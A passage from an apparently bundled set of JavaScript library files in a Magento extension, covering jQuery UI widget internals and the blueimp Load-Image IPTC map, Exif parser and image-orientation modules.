{\n        options.element.each(function (_, element) {\n          var isTracked = $.map(that.classesElementLookup, function (elements) {\n            return elements;\n          }).some(function (elements) {\n            return elements.is(element);\n          });\n\n          if (!isTracked) {\n            that._on($(element), {\n              remove: '_untrackClassesElement'\n            });\n          }\n        });\n      }\n\n      function processClassString(classes, checkOption) {\n        var current, i;\n        for (i = 0; i < classes.length; i++) {\n          current = that.classesElementLookup[classes[i]] || $();\n          if (options.add) {\n            bindRemoveEvent();\n            current = $(\n              $.uniqueSort(current.get().concat(options.element.get()))\n            );\n          } else {\n            current = $(current.not(options.element).get());\n          }\n          that.classesElementLookup[classes[i]] = current;\n          full.push(classes[i]);\n          if (checkOption && options.classes[classes[i]]) {\n            full.push(options.classes[classes[i]]);\n          }\n        }\n      }\n\n      if (options.keys) {\n        processClassString(options.keys.match(/\\S+/g) || [], true);\n      }\n      if (options.extra) {\n        processClassString(options.extra.match(/\\S+/g) || []);\n      }\n\n      return full.join(' ');\n    },\n\n    _untrackClassesElement: function (event) {\n      var that = this;\n      $.each(that.classesElementLookup, function (key, value) {\n        if ($.inArray(event.target, value) !== -1) {\n          that.classesElementLookup[key] = $(value.not(event.target).get());\n        }\n      });\n\n      this._off($(event.target));\n    },\n\n    _removeClass: function (element, keys, extra) {\n      return this._toggleClass(element, keys, extra, false);\n    },\n\n    _addClass: function (element, keys, extra) {\n      return this._toggleClass(element, keys, extra, true);\n    },\n\n    _toggleClass: function (element, keys, extra, add) {\n      add = typeof add === 'boolean' ? add : extra;\n      var shift = typeof element === 'string' || element === null,\n        options = {\n          extra: shift ? keys : extra,\n          keys: shift ? element : keys,\n          element: shift ? this.element : element,\n          add: add\n        };\n      options.element.toggleClass(this._classes(options), add);\n      return this;\n    },\n\n    _on: function (suppressDisabledCheck, element, handlers) {\n      var delegateElement;\n      var instance = this;\n\n      // No suppressDisabledCheck flag, shuffle arguments\n      if (typeof suppressDisabledCheck !== 'boolean') {\n        handlers = element;\n        element = suppressDisabledCheck;\n        suppressDisabledCheck = false;\n      }\n\n      // No element argument, shuffle and use this.element\n      if (!handlers) {\n        handlers = element;\n        element = this.element;\n        delegateElement = this.widget();\n      } else {\n        element = delegateElement = $(element);\n        this.bindings = this.bindings.add(element);\n      }\n\n      $.each(handlers, function (event, handler) {\n        function handlerProxy() {\n          // Allow widgets to customize the disabled handling\n          // - disabled as an array instead of boolean\n          // - disabled class as method for disabling individual parts\n          if (\n            !suppressDisabledCheck &&\n            (instance.options.disabled === true ||\n              $(this).hasClass('ui-state-disabled'))\n          ) {\n            return;\n          }\n          return (\n            typeof handler === 'string' ? instance[handler] : handler\n          ).apply(instance, arguments);\n        }\n\n        // Copy the guid so direct unbinding works\n        if (typeof handler !== 'string') {\n          handlerProxy.guid = handler.guid =\n            handler.guid || handlerProxy.guid || $.guid++;\n        }\n\n        var match = event.match(/^([\\w:-]*)\\s*(.*)$/);\n        var eventName = match[1] + instance.eventNamespace;\n        var selector = match[2];\n\n        if (selector) {\n          delegateElement.on(eventName, selector, handlerProxy);\n        } else {\n          element.on(eventName, handlerProxy);\n        }\n      });\n    },\n\n    _off: function (element, eventName) {\n      eventName =\n        (eventName || '').split(' ').join(this.eventNamespace + ' ') +\n        this.eventNamespace;\n      element.off(eventName);\n\n      // Clear the stack to avoid memory leaks (#10056)\n      this.bindings = $(this.bindings.not(element).get());\n      this.focusable = $(this.focusable.not(element).get());\n      this.hoverable = $(this.hoverable.not(element).get());\n    },\n\n    _delay: function (handler, delay) {\n      var instance = this;\n      function handlerProxy() {\n        return (\n          typeof handler === 'string' ? instance[handler] : handler\n        ).apply(instance, arguments);\n      }\n      return setTimeout(handlerProxy, delay || 0);\n    },\n\n    _hoverable: function (element) {\n      this.hoverable = this.hoverable.add(element);\n      this._on(element, {\n        mouseenter: function (event) {\n          this._addClass($(event.currentTarget), null, 'ui-state-hover');\n        },\n        mouseleave: function (event) {\n          this._removeClass($(event.currentTarget), null, 'ui-state-hover');\n        }\n      });\n    },\n\n    _focusable: function (element) {\n      this.focusable = this.focusable.add(element);\n      this._on(element, {\n        focusin: function (event) {\n          this._addClass($(event.currentTarget), null, 'ui-state-focus');\n        },\n        focusout: function (event) {\n          this._removeClass($(event.currentTarget), null, 'ui-state-focus');\n        }\n      });\n    },\n\n    _trigger: function (type, event, data) {\n      var prop, orig;\n      var callback = this.options[type];\n\n      data = data || {};\n      event = $.Event(event);\n      event.type = (\n        type === this.widgetEventPrefix ? type : this.widgetEventPrefix + type\n      ).toLowerCase();\n\n      // The original event may come from any element\n      // so we need to reset the target on the new event\n      event.target = this.element[0];\n\n      // Copy original event properties over to the new event\n      orig = event.originalEvent;\n      if (orig) {\n        for (prop in orig) {\n          if (!(prop in event)) {\n            event[prop] = orig[prop];\n          }\n        }\n      }\n\n      this.element.trigger(event, data);\n      return !(\n        ($.isFunction(callback) &&\n          callback.apply(this.element[0], [event].concat(data)) === false) ||\n        event.isDefaultPrevented()\n      );\n    }\n  };\n\n  $.each({ show: 'fadeIn', hide: 'fadeOut' }, function (method, defaultEffect) {\n    $.Widget.prototype['_' + method] = function (element, options, callback) {\n      if (typeof options === 'string') {\n        options = { effect: options };\n      }\n\n      var hasOptions;\n      var effectName = !options\n        ? method\n        : options === true || typeof options === 'number'\n        ? defaultEffect\n        : options.effect || defaultEffect;\n\n      options = options || {};\n      if (typeof options === 'number') {\n        options = { duration: options };\n      }\n\n      hasOptions = !$.isEmptyObject(options);\n      options.complete = callback;\n\n      if (options.delay) {\n        element.delay(options.delay);\n      }\n\n      if (hasOptions && $.effects && $.effects.effect[effectName]) {\n        element[method](options);\n      } else if (effectName !== method && element[effectName]) {\n        element[effectName](options.duration, options.easing, callback);\n      } else {\n        element.queue(function (next) {\n          $(this)[method]();\n          if (callback) {\n            callback.call(element[0]);\n          }\n          next();\n        });\n      }\n    };\n  });\n});\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-iptc-map.js":"/*\n * JavaScript Load Image IPTC Map\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2013, Sebastian Tschan\n * Copyright 2018, Dave Bevan\n *\n * IPTC tags mapping based on\n * https://iptc.org/standards/photo-metadata\n * https://exiftool.org/TagNames/IPTC.html\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-iptc'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'), require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-iptc'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  var IptcMapProto = loadImage.IptcMap.prototype\n\n  IptcMapProto.tags = {\n    0: 'ApplicationRecordVersion',\n    3: 'ObjectTypeReference',\n    4: 'ObjectAttributeReference',\n    5: 'ObjectName',\n    7: 'EditStatus',\n    8: 'EditorialUpdate',\n    10: 'Urgency',\n    12: 'SubjectReference',\n    15: 'Category',\n    20: 'SupplementalCategories',\n    22: 'FixtureIdentifier',\n    25: 'Keywords',\n    26: 'ContentLocationCode',\n    27: 'ContentLocationName',\n    30: 'ReleaseDate',\n    35: 'ReleaseTime',\n    37: 'ExpirationDate',\n    38: 'ExpirationTime',\n    40: 'SpecialInstructions',\n    42: 'ActionAdvised',\n    45: 'ReferenceService',\n    47: 'ReferenceDate',\n    50: 'ReferenceNumber',\n    55: 'DateCreated',\n    60: 'TimeCreated',\n    62: 'DigitalCreationDate',\n    63: 'DigitalCreationTime',\n    65: 'OriginatingProgram',\n    70: 'ProgramVersion',\n    75: 'ObjectCycle',\n    80: 'Byline',\n    85: 'BylineTitle',\n    90: 'City',\n    92: 'Sublocation',\n    95: 'State',\n    100: 'CountryCode',\n    101: 'Country',\n    103: 'OriginalTransmissionReference',\n    105: 'Headline',\n    110: 'Credit',\n    115: 'Source',\n    116: 'CopyrightNotice',\n    118: 'Contact',\n    120: 'Caption',\n    121: 'LocalCaption',\n    122: 'Writer',\n    125: 'RasterizedCaption',\n    130: 'ImageType',\n    131: 'ImageOrientation',\n    135: 'LanguageIdentifier',\n    150: 'AudioType',\n    151: 'AudioSamplingRate',\n    152: 'AudioSamplingResolution',\n    153: 'AudioDuration',\n    154: 'AudioOutcue',\n    184: 'JobID',\n    185: 'MasterDocumentID',\n    186: 'ShortDocumentID',\n    187: 'UniqueDocumentID',\n    188: 'OwnerID',\n    200: 'ObjectPreviewFileFormat',\n    201: 'ObjectPreviewFileVersion',\n    202: 'ObjectPreviewData',\n    221: 'Prefs',\n    225: 'ClassifyState',\n    228: 'SimilarityIndex',\n    230: 'DocumentNotes',\n    231: 'DocumentHistory',\n    232: 'ExifCameraInfo',\n    255: 'CatalogSets'\n  }\n\n  IptcMapProto.stringValues = {\n    10: {\n      0: '0 (reserved)',\n      1: '1 (most urgent)',\n      2: '2',\n      3: '3',\n      4: '4',\n      5: '5 (normal urgency)',\n      6: '6',\n      7: '7',\n      8: '8 (least urgent)',\n      9: '9 (user-defined priority)'\n    },\n    75: {\n      a: 'Morning',\n      b: 'Both Morning and Evening',\n      p: 'Evening'\n    },\n    131: {\n      L: 'Landscape',\n      P: 'Portrait',\n      S: 'Square'\n    }\n  }\n\n  IptcMapProto.getText = function (id) {\n    var value = this.get(id)\n    var tagCode = this.map[id]\n    var stringValue = this.stringValues[tagCode]\n    if (stringValue) return stringValue[value]\n    return String(value)\n  }\n\n  IptcMapProto.getAll = function () {\n    var map = {}\n    var prop\n    var name\n    for (prop in this) {\n      if (Object.prototype.hasOwnProperty.call(this, prop)) {\n        name = this.tags[prop]\n        if (name) map[name] = this.getText(name)\n      }\n    }\n    return map\n  }\n\n  IptcMapProto.getName = function (tagCode) {\n    return this.tags[tagCode]\n  }\n\n  // Extend the map of tag names to tag codes:\n  ;(function () {\n    var tags = IptcMapProto.tags\n    var map = IptcMapProto.map || {}\n    var prop\n    // Map the tag names to tags:\n    for (prop in tags) {\n      if (Object.prototype.hasOwnProperty.call(tags, prop)) {\n        map[tags[prop]] = Number(prop)\n      }\n    }\n  })()\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif.js":"/*\n * JavaScript Load Image Exif Parser\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require, DataView */\n\n/* eslint-disable no-console */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'), require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  /**\n   * Exif tag map\n   *\n   * @name ExifMap\n   * @class\n   * @param {number|string} tagCode IFD tag code\n   */\n  function ExifMap(tagCode) {\n    if (tagCode) {\n      Object.defineProperty(this, 'map', {\n        value: this.ifds[tagCode].map\n      })\n      Object.defineProperty(this, 'tags', {\n        value: (this.tags && this.tags[tagCode]) || {}\n      })\n    }\n  }\n\n  ExifMap.prototype.map = {\n    Orientation: 0x0112,\n    Thumbnail: 'ifd1',\n    Blob: 0x0201, // Alias for JPEGInterchangeFormat\n    Exif: 0x8769,\n    GPSInfo: 0x8825,\n    Interoperability: 0xa005\n  }\n\n  ExifMap.prototype.ifds = {\n    ifd1: { name: 'Thumbnail', map: ExifMap.prototype.map },\n    0x8769: { name: 'Exif', map: {} },\n    0x8825: { name: 'GPSInfo', map: {} },\n    0xa005: { name: 'Interoperability', map: {} }\n  }\n\n  /**\n   * Retrieves exif tag value\n   *\n   * @param {number|string} id Exif tag code or name\n   * @returns {object} Exif tag value\n   */\n  ExifMap.prototype.get = function (id) {\n    return this[id] || this[this.map[id]]\n  }\n\n  /**\n   * Returns the Exif Thumbnail data as Blob.\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} offset Thumbnail data offset\n   * @param {number} length Thumbnail data length\n   * @returns {undefined|Blob} Returns the Thumbnail Blob or undefined\n   */\n  function getExifThumbnail(dataView, offset, length) {\n    if (!length) return\n    if (offset + length > dataView.byteLength) {\n      console.log('Invalid Exif data: Invalid thumbnail data.')\n      return\n    }\n    return new Blob(\n      [loadImage.bufferSlice.call(dataView.buffer, offset, offset + length)],\n      {\n        type: 'image/jpeg'\n      }\n    )\n  }\n\n  var ExifTagTypes = {\n    // byte, 8-bit unsigned int:\n    1: {\n      getValue: function (dataView, dataOffset) {\n        return dataView.getUint8(dataOffset)\n      },\n      size: 1\n    },\n    // ascii, 8-bit byte:\n    2: {\n      getValue: function (dataView, dataOffset) {\n        return String.fromCharCode(dataView.getUint8(dataOffset))\n      },\n      size: 1,\n      ascii: true\n    },\n    // short, 16 bit int:\n    3: {\n      getValue: function (dataView, dataOffset, littleEndian) {\n        return dataView.getUint16(dataOffset, littleEndian)\n      },\n      size: 2\n    },\n    // long, 32 bit int:\n    4: {\n      getValue: function (dataView, dataOffset, littleEndian) {\n        return dataView.getUint32(dataOffset, littleEndian)\n      },\n      size: 4\n    },\n    // rational = two long values, first is numerator, second is denominator:\n    5: {\n      getValue: function (dataView, dataOffset, littleEndian) {\n        return (\n          dataView.getUint32(dataOffset, littleEndian) /\n          dataView.getUint32(dataOffset + 4, littleEndian)\n        )\n      },\n      size: 8\n    },\n    // slong, 32 bit signed int:\n    9: {\n      getValue: function (dataView, dataOffset, littleEndian) {\n        return dataView.getInt32(dataOffset, littleEndian)\n      },\n      size: 4\n    },\n    // srational, two slongs, first is numerator, second is denominator:\n    10: {\n      getValue: function (dataView, dataOffset, littleEndian) {\n        return (\n          dataView.getInt32(dataOffset, littleEndian) /\n          dataView.getInt32(dataOffset + 4, littleEndian)\n        )\n      },\n      size: 8\n    }\n  }\n  // undefined, 8-bit byte, value depending on field:\n  ExifTagTypes[7] = ExifTagTypes[1]\n\n  /**\n   * Returns Exif tag value.\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} tiffOffset TIFF offset\n   * @param {number} offset Tag offset\n   * @param {number} type Tag type\n   * @param {number} length Tag length\n   * @param {boolean} littleEndian Little endian encoding\n   * @returns {object} Tag value\n   */\n  function getExifValue(\n    dataView,\n    tiffOffset,\n    offset,\n    type,\n    length,\n    littleEndian\n  ) {\n    var tagType = ExifTagTypes[type]\n    var tagSize\n    var dataOffset\n    var values\n    var i\n    var str\n    var c\n    if (!tagType) {\n      console.log('Invalid Exif data: Invalid tag type.')\n      return\n    }\n    tagSize = tagType.size * length\n    // Determine if the value is contained in the dataOffset bytes,\n    // or if the value at the dataOffset is a pointer to the actual data:\n    dataOffset =\n      tagSize > 4\n        ? tiffOffset + dataView.getUint32(offset + 8, littleEndian)\n        : offset + 8\n    if (dataOffset + tagSize > dataView.byteLength) {\n      console.log('Invalid Exif data: Invalid data offset.')\n      return\n    }\n    if (length === 1) {\n      return tagType.getValue(dataView, dataOffset, littleEndian)\n    }\n    values = []\n    for (i = 0; i < length; i += 1) {\n      values[i] = tagType.getValue(\n        dataView,\n        dataOffset + i * tagType.size,\n        littleEndian\n      )\n    }\n    if (tagType.ascii) {\n      str = ''\n      // Concatenate the chars:\n      for (i = 0; i < values.length; i += 1) {\n        c = values[i]\n        // Ignore the terminating NULL byte(s):\n        if (c === '\\u0000') {\n          break\n        }\n        str += c\n      }\n      return str\n    }\n    return values\n  }\n\n  /**\n   * Determines if the given tag should be included.\n   *\n   * @param {object} includeTags Map of tags to include\n   * @param {object} excludeTags Map of tags to exclude\n   * @param {number|string} tagCode Tag code to check\n   * @returns {boolean} True if the tag should be included\n   */\n  function shouldIncludeTag(includeTags, excludeTags, tagCode) {\n    return (\n      (!includeTags || includeTags[tagCode]) &&\n      (!excludeTags || excludeTags[tagCode] !== true)\n    )\n  }\n\n  /**\n   * Parses Exif tags.\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} tiffOffset TIFF offset\n   * @param {number} dirOffset Directory offset\n   * @param {boolean} littleEndian Little endian encoding\n   * @param {ExifMap} tags Map to store parsed exif tags\n   * @param {ExifMap} tagOffsets Map to store parsed exif tag offsets\n   * @param {object} includeTags Map of tags to include\n   * @param {object} excludeTags Map of tags to exclude\n   * @returns {number} Next directory offset\n   */\n  function parseExifTags(\n    dataView,\n    tiffOffset,\n    dirOffset,\n    littleEndian,\n    tags,\n    tagOffsets,\n    includeTags,\n    excludeTags\n  ) {\n    var tagsNumber, dirEndOffset, i, tagOffset, tagNumber, tagValue\n    if (dirOffset + 6 > dataView.byteLength) {\n      console.log('Invalid Exif data: Invalid directory offset.')\n      return\n    }\n    tagsNumber = dataView.getUint16(dirOffset, littleEndian)\n    dirEndOffset = dirOffset + 2 + 12 * tagsNumber\n    if (dirEndOffset + 4 > dataView.byteLength) {\n      console.log('Invalid Exif data: Invalid directory size.')\n      return\n    }\n    for (i = 0; i < tagsNumber; i += 1) {\n      tagOffset = dirOffset + 2 + 12 * i\n      tagNumber = dataView.getUint16(tagOffset, littleEndian)\n      if (!shouldIncludeTag(includeTags, excludeTags, tagNumber)) continue\n      tagValue = getExifValue(\n        dataView,\n        tiffOffset,\n        tagOffset,\n        dataView.getUint16(tagOffset + 2, littleEndian), // tag type\n        dataView.getUint32(tagOffset + 4, littleEndian), // tag length\n        littleEndian\n      )\n      tags[tagNumber] = tagValue\n      if (tagOffsets) {\n        tagOffsets[tagNumber] = tagOffset\n      }\n    }\n    // Return the offset to the next directory:\n    return dataView.getUint32(dirEndOffset, littleEndian)\n  }\n\n  /**\n   * Parses tags in a given IFD (Image File Directory).\n   *\n   * @param {object} data Data object to store exif tags and offsets\n   * @param {number|string} tagCode IFD tag code\n   * @param {DataView} dataView Data view interface\n   * @param {number} tiffOffset TIFF offset\n   * @param {boolean} littleEndian Little endian encoding\n   * @param {object} includeTags Map of tags to include\n   * @param {object} excludeTags Map of tags to exclude\n   */\n  function parseExifIFD(\n    data,\n    tagCode,\n    dataView,\n    tiffOffset,\n    littleEndian,\n    includeTags,\n    excludeTags\n  ) {\n    var dirOffset = data.exif[tagCode]\n    if (dirOffset) {\n      data.exif[tagCode] = new ExifMap(tagCode)\n      if (data.exifOffsets) {\n        data.exifOffsets[tagCode] = new ExifMap(tagCode)\n      }\n      parseExifTags(\n        dataView,\n        tiffOffset,\n        tiffOffset + dirOffset,\n        littleEndian,\n        data.exif[tagCode],\n        data.exifOffsets && data.exifOffsets[tagCode],\n        includeTags && includeTags[tagCode],\n        excludeTags && excludeTags[tagCode]\n      )\n    }\n  }\n\n  loadImage.parseExifData = function (dataView, offset, length, data, options) {\n    if (options.disableExif) {\n      return\n    }\n    var includeTags = options.includeExifTags\n    var excludeTags = options.excludeExifTags || {\n      0x8769: {\n        // ExifIFDPointer\n        0x927c: true // MakerNote\n      }\n    }\n    var tiffOffset = offset + 10\n    var littleEndian\n    var dirOffset\n    var thumbnailIFD\n    // Check for the ASCII code for \"Exif\" (0x45786966):\n    if (dataView.getUint32(offset + 4) !== 0x45786966) {\n      // No Exif data, might be XMP data instead\n      return\n    }\n    if (tiffOffset + 8 > dataView.byteLength) {\n      console.log('Invalid Exif data: Invalid segment size.')\n      return\n    }\n    // Check for the two null bytes:\n    if (dataView.getUint16(offset + 8) !== 0x0000) {\n      console.log('Invalid Exif data: Missing byte alignment offset.')\n      return\n    }\n    // Check the byte alignment:\n    switch (dataView.getUint16(tiffOffset)) {\n      case 0x4949:\n        littleEndian = true\n        break\n      case 0x4d4d:\n        littleEndian = false\n        break\n      default:\n        console.log('Invalid Exif data: Invalid byte alignment marker.')\n        return\n    }\n    // Check for the TIFF tag marker (0x002A):\n    if (dataView.getUint16(tiffOffset + 2, littleEndian) !== 0x002a) {\n      console.log('Invalid Exif data: Missing TIFF marker.')\n      return\n    }\n    // Retrieve the directory offset bytes, usually 0x00000008 or 8 decimal:\n    dirOffset = dataView.getUint32(tiffOffset + 4, littleEndian)\n    // Create the exif object to store the tags:\n    data.exif = new ExifMap()\n    if (!options.disableExifOffsets) {\n      data.exifOffsets = new ExifMap()\n      data.exifTiffOffset = tiffOffset\n      data.exifLittleEndian = littleEndian\n    }\n    // Parse the tags of the main image directory (IFD0) and retrieve the\n    // offset to the next directory (IFD1), usually the thumbnail directory:\n    dirOffset = parseExifTags(\n      dataView,\n      tiffOffset,\n      tiffOffset + dirOffset,\n      littleEndian,\n      data.exif,\n      data.exifOffsets,\n      includeTags,\n      excludeTags\n    )\n    if (dirOffset && shouldIncludeTag(includeTags, excludeTags, 'ifd1')) {\n      data.exif.ifd1 = dirOffset\n      if (data.exifOffsets) {\n        data.exifOffsets.ifd1 = tiffOffset + dirOffset\n      }\n    }\n    Object.keys(data.exif.ifds).forEach(function (tagCode) {\n      parseExifIFD(\n        data,\n        tagCode,\n        dataView,\n        tiffOffset,\n        littleEndian,\n        includeTags,\n        excludeTags\n      )\n    })\n    thumbnailIFD = data.exif.ifd1\n    // Check for JPEG Thumbnail offset and data length:\n    if (thumbnailIFD && thumbnailIFD[0x0201]) {\n      thumbnailIFD[0x0201] = getExifThumbnail(\n        dataView,\n        tiffOffset + thumbnailIFD[0x0201],\n        thumbnailIFD[0x0202] // Thumbnail data length\n      )\n    }\n  }\n\n  // Registers the Exif parser for the APP1 JPEG metadata segment:\n  loadImage.metaDataParsers.jpeg[0xffe1].push(loadImage.parseExifData)\n\n  loadImage.exifWriters = {\n    // Orientation writer:\n    0x0112: function (buffer, data, value) {\n      var orientationOffset = data.exifOffsets[0x0112]\n      if (!orientationOffset) return buffer\n      var view = new DataView(buffer, orientationOffset + 8, 2)\n      view.setUint16(0, value, data.exifLittleEndian)\n      return buffer\n    }\n  }\n\n  loadImage.writeExifData = function (buffer, data, id, value) {\n    loadImage.exifWriters[data.exif.map[id]](buffer, data, value)\n  }\n\n  loadImage.ExifMap = ExifMap\n\n  // Adds the following properties to the parseMetaData callback data:\n  // - exif: The parsed Exif tags\n  // - exifOffsets: The parsed Exif tag offsets\n  // - exifTiffOffset: TIFF header offset (used for offset pointers)\n  // - exifLittleEndian: little endian order if true, big endian if false\n\n  // Adds the following options to the parseMetaData method:\n  // - disableExif: Disables Exif parsing when true.\n  // - disableExifOffsets: Disables storing Exif tag offsets when true.\n  // - includeExifTags: A map of Exif tags to include for parsing.\n  // - excludeExifTags: A map of Exif tags to exclude from parsing.\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-orientation.js":"/*\n * JavaScript Load Image Orientation\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/*\nExif orientation values to correctly display the letter F:\n\n    1             2\n  \u2588\u2588\u2588\u2588\u2588\u2588        \u2588\u2588\u2588\u2588\u2588\u2588\n  \u2588\u2588                \u2588\u2588\n  \u2588\u2588\u2588\u2588            \u2588\u2588\u2588\u2588\n  \u2588\u2588                \u2588\u2588\n  \u2588\u2588                \u2588\u2588\n\n    3             4\n      \u2588\u2588        \u2588\u2588\n      \u2588\u2588        \u2588\u2588\n    \u2588\u2588\u2588\u2588        \u2588\u2588\u2588\u2588\n      \u2588\u2588        \u2588\u2588\n  \u2588\u2588\u2588\u2588\u2588\u2588        \u2588\u2588\u2588\u2588\u2588\u2588\n\n    5             6\n\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588    \u2588\u2588\n\u2588\u2588  \u2588\u2588        \u2588\u2588  \u2588\u2588\n\u2588\u2588            \u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\n\n    7             8\n        \u2588\u2588    \u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\n    \u2588\u2588  \u2588\u2588        \u2588\u2588  \u2588\u2588\n\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588\u2588            \u2588\u2588\n\n*/\n\n/* global define, module, require */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-scale', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-scale'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta')\n    )\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  var originalTransform = loadImage.transform\n  var originalRequiresCanvas = loadImage.requiresCanvas\n  var originalRequiresMetaData = loadImage.requiresMetaData\n  var originalTransformCoordinates = loadImage.transformCoordinates\n  var originalGetTransformedOptions = loadImage.getTransformedOptions\n\n  ;(function ($) {\n    // Guard for non-browser environments (e.g. server-side rendering):\n    if (!$.global.document) return\n    // black+white 3x2 JPEG, with the following meta information set:\n    // - EXIF Orientation: 6 (Rotated 90\u00b0 CCW)\n    // Image data layout (B=black, F=white):\n    // BFF\n    // BBB\n    var testImageURL =\n      '[data-uri]' +\n      'AAAD/2wCEAAEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBA' +\n      'QEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQE' +\n      'BAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAf/AABEIAAIAAwMBEQACEQEDEQH/x' +\n      'ABRAAEAAAAAAAAAAAAAAAAAAAAKEAEBAQADAQEAAAAAAAAAAAAGBQQDCAkCBwEBAAAAAAA' +\n      'AAAAAAAAAAAAAABEBAAAAAAAAAAAAAAAAAAAAAP/aAAwDAQACEQMRAD8AG8T9NfSMEVMhQ' +\n      'voP3fFiRZ+MTHDifa/95OFSZU5OzRzxkyejv8ciEfhSceSXGjS8eSdLnZc2HDm4M3BxcXw' +\n      'H/9k='\n    var img = document.createElement('img')\n    img.onload = function () {\n      // Check if the browser supports automatic image orientation:\n      $.orientation = img.width === 2 && img.height === 3\n      if ($.orientation) {\n        var canvas = $.createCanvas(1, 1, true)\n        var ctx = canvas.getContext('2d')\n        ctx.drawImage(img, 1, 1, 1, 1, 0, 0, 1, 1)\n        // Check if the source image coordinates (sX, sY, sWidth, sHeight) are\n        // correctly applied to the auto-orientated image, which should result\n        // in a white opaque pixel (e.g. in Safari).\n        // Browsers that show a transparent pixel (e.g. Chromium) fail to crop\n        // auto-oriented images correctly and require a workaround, e.g.\n        // drawing the complete source image to an intermediate canvas first.\n        // See https://bugs.chromium.org/p/chromium/issues/detail?id=1074354\n        $.orientationCropBug =\n          ctx.getImageData(0, 0, 1, 1).data.toString() !== '255,255,255,255'\n      }\n    }\n    img.src = testImageURL\n  })(loadImage)\n\n  /**\n   * Determines if the orientation requires a canvas element.\n   *\n   * @param {object} [options] Options object\n   * @param {boolean} [withMetaData] Is metadata required for orientation\n   * @returns {boolean} Returns true if orientation requires canvas/meta\n   */\n  function requiresCanvasOrientation(options, withMetaData) {\n    var orientation = options && options.orientation\n    return (\n      // Exif orientation for browsers without automatic image orientation:\n      (orientation === true && !loadImage.orientation) ||\n      // Orientation reset for browsers with automatic image orientation:\n      (orientation === 1 && loadImage.orientation) ||\n      // Orientation to defined value, requires meta for orientation reset only:\n      ((!withMetaData || loadImage.orientation) &&\n        orientation > 1 &&\n        orientation < 9)\n    )\n  }\n\n  /**\n   * Determines if the image requires an orientation change.\n   *\n   * @param {number} [orientation] Defined orientation value\n   * @param {number} [autoOrientation] Auto-orientation based on Exif data\n   * @returns {boolean} Returns true if an orientation change is required\n   */\n  function requiresOrientationChange(orientation, autoOrientation) {\n    return (\n      orientation !== autoOrientation &&\n      ((orientation === 1 && autoOrientation > 1 && autoOrientation < 9) ||\n        (orientation > 1 && orientation < 9))\n    )\n  }\n\n  /**\n   * Determines orientation combinations that require a rotation by 180\u00b0.\n   *\n   * The following is a list of combinations that return true:\n   *\n   * 2 (flip) => 5 (rot90,flip), 7 (rot90,flip), 6 (rot90), 8 (rot90)\n   * 4 (flip) => 5 (rot90,flip), 7 (rot90,flip), 6 (rot90), 8 (rot90)\n   *\n   * 5 (rot90,flip) => 2 (flip), 4 (flip), 6 (rot90), 8 (rot90)\n   * 7 (rot90,flip) => 2 (flip), 4 (flip), 6 (rot90), 8 (rot90)\n   *\n   * 6 (rot90) => 2 (flip), 4 (flip), 5 (rot90,flip), 7 (rot90,flip)\n   * 8 (rot90) => 2 (flip), 4 (flip), 5 (rot90,flip), 7 (rot90,flip)\n   *\n   * @param {number} [orientation] Defined orientation value\n   * @param {number} [autoOrientation] Auto-orientation based on Exif data\n   * @returns 